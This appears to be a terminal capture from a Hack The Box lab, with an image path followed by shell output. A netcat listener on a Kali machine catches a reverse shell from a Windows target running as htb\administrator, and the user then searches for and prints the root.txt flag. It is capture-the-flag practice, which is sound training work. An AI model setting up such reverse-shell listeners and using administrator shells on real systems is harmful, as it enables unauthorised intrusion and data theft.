 user@kali:~/hackthebox/tmp$ rlwrap nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.161] 55861
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\>whoami
whoami
htb\administrator

C:\>dir c:\ /s /a /b 2>nul | findstr root.txt
dir c:\ /s /a /b 2>nul | findstr root.txt
c:\Documents and Settings\Administrator\Desktop\root.txt
c:\Users\Administrator\Desktop\root.txt

C:\>type c:\Users\Administrator\Desktop\root.txt
type c:\Users\Administrator\Desktop\root.txt
f048153f202bbb2f82622b04d79129cc
C:\>